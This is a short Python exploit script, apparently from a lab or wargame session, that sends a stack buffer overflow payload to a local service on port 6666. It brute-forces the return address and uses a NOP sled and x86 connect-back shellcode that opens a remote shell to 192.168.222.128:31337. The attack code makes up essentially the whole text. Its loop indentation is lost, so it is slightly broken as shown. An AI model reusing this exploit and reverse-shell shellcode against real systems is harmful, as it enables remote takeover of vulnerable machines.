 from socket import *
from struct import *
p = lambda x: pack("<L",x)
u = lambda x: unpack("<L",x)[0]
# ip = 192.168.222.128 - "\xc0\xa8\xde\x80"
# port = 31337 - "\x7a\x69"
she ="\x31\xc0\x31\xdb\x31\xc9\x31\xd2\xb0\x66\xb3\x01\x51\x6a\x06\x6a\x01\x6a\x
02\x89\xe1\xcd\x80\x89\xc6\xb0\x66\x31\xdb\xb3\x02\x68\xc0\xa8\xde\x80\x66\x68\x
7a\x69\x66\x53\xfe\xc3\x89\xe1\x6a\x10\x51\x56\x89\xe1\xcd\x80\x31\xc9\xb1\x03\x
fe\xc9\xb0\x3f\xcd\x80\x75\xf8\x31\xc0\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x
69\x89\xe3\x52\x53\x89\xe1\x52\x89\xe2\xb0\x0b\xcd\x80"
for i in range(0xbfffffff, 0xbf000000, -1):
payload="A"*44+p(i)+"\x90"*40+she
s=socket(AF_INET, SOCK_STREAM)
s.connect(("localhost", 6666))
s.recv(52) # first line
s.recv(6) # second line
s.send(payload)
s.close()
-- INSERT --